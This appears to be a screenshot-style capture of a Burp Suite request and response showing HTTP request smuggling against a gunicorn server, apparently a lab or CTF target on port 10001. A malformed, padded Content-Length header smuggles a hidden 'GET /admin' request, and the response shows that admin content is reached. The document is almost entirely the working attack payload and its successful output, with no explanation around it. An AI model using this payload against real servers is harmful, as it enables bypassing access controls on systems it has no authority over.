 Request
Pretty Raw \n Actions
1 POST /guest HTTP/1.1 \r \n
2 Host: :10001 \r \n
3 Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaa: \r \n
4 Content-Length: 23 \r \n
5 \r \n
6 GET /admin HTTP/1.1 \r \n
7 h:GET /guest HTTP/1.1 \r \n
8 Host: :10001 \r \n
9 \r \n
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 server: gunicorn
3 date: Fri, 10 Sep 2021 08:06:18 GMT
4 content-type: text/html; charset=utf-8
5 content-length: 12
6
7 Hello Guest!HTTP/1.1 200 OK
8 server: gunicorn
9 date: Fri, 10 Sep 2021 08:06:18 GMT
10 content-type: text/html; charset=utf-8
11 content-length: 12
12
13 Hello Admin!